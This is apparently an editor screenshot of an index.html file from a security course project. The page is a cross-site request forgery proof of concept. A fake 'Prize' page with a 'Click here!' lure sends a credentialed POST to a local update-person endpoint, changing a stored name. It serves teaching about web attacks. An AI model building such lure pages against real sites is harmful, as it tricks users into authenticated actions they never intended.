 R rbs2023-2024-master Version control
<> index.html ×
1 <!DOCTYPE html>
2 <html>
3     <head>
4         <title>Prize</title>
5     </head>
6
7     <body>
8
9         <div onclick="exploit()" style="...">
10             <img src="youwin.png" />
11             <h1>Click here!</h1>
12         </div>
13
14         <script>
1 usage
15             function exploit() {
16                 const formData = new FormData();
17                 formData.append('id', '1');
18                 formData.append('firstName', 'Dobby');
19                 formData.append('lastName', 'Free Elf');
20                 fetch('http://localhost:8080/update-person',
21                     { method: 'POST', body: formData, credentials: 'include' });
22             }
23         </script>
24     </body>
25 </html>